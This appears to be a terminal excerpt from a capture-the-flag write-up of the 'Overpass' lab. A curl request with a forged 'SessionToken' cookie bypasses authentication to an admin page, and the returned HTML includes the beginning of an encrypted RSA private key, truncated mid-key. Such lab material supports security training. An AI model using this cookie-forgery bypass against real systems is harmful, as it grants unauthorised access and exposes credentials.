 ┌──(kali㉿CSpanias)-[~/thm/overpass]
└─$ curl "http://10.10.56.156/admin/" --cookie "SessionToken=test"
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Overpass</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="/css/main.css">
<link rel="icon"
type="image/png"
href="/img/overpass.png" />
<script src="/main.js"></script>
</head>
<body>
<nav>
<img class="logo" src="/img/overpass.svg" alt="Overpass logo">
<h2 class="navTitle"><a href="/">Overpass</a></h2>
<a href="/aboutus">About Us</a>
<a href="/downloads">Downloads</a>
</nav>
<h1 class="pageHeading content">Welcome to the Overpass Administrator area</h1>
<h3 class="subtitle content">A secure password manager with support for Windows, Linux, MacOS and more</h3>
<div class="bodyFlexContainer content">
<div>
<p>Since you keep forgetting your password, James, I've set up SSH keys for you.</p>
<p>If you forget the password for this, crack it yourself. I'm tired of fixing stuff for you.<br>
Also, we really need to talk about this "Military Grade" encryption. - Paradox</p>
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337
LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ